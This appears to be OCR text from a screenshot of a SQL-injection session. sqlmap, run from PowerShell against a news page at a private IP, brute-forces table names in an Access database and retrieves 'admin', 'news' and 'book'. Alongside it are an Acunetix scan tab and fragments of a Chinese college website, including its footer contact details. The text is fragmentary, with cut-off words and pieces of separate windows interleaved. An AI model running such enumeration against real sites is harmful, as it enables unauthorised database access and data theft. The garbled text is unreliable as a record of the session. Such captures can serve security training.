 sqlmap: auto
13:54
L injection
第一个新闻
用户登录
杭州电子科技大学成人教育学院
Acunetix Web Vulnerability Scan
不安全
192.168.126.131:89/News.asp?classid=1
管理员: Windows PowerShell
[20:20:49] [WARNING] unable to retrieve the number of tables for database 'Microsoft_Access_m
asterdb'
[20:20:49] [WARNING] cannot retrieve table names, back-end DBMS is Microsoft Access
do you want to use common table existence check? [Y/n/q]
which common tables (wordlist) file do you want to use?
[1] default 'C:\Users\Administrator\Desktop\sqlmapproject-sqlmap-48c967c\data\txt\common-tabl
es.txt' (press Enter)
[2] custom
> 1
[20:23:54] [INFO] performing table existence using items from 'C:\Users\Administrator\Desktop
\sqlmapproject-sqlmap-48c967c\data\txt\common-tables.txt'
[20:23:54] [INFO] adding words used on web page to the check list
please enter number of threads? [Enter for 1 (current)] 10
[20:23:59] [INFO] starting 10 threads
[20:23:59] [CRITICAL] unable to connect to the target URL. sqlmap is going to retry the reque
st(s)
[20:23:59] [WARNING] if the problem persists please try to lower the number of used threads (
option '--threads')
[20:24:03] [INFO] retrieved: admin
[20:24:05] [INFO] retrieved: news
[20:24:07] [INFO] retrieved: book
[20:24:10] [INFO] tried 168/3411 items (5%)
联系我们
系方式
在线客服
招生咨询
招生咨询
1号
楼
057190986
il.com
01619781
专业
报名
报名须知
网站首页 | 学校概况 | 通知公告 | 校园风采 | 招生简章 | 报名须知 | 在线报名 | 联系方式
电话：18069785922 18057190986 信箱：hdxszsedu@gmail.com QQ：116524901 1301619781
招名地址：杭州下沙高教园区2号大街1号，杭州电子科技大学第2教研楼
中
20:24
2023-06-01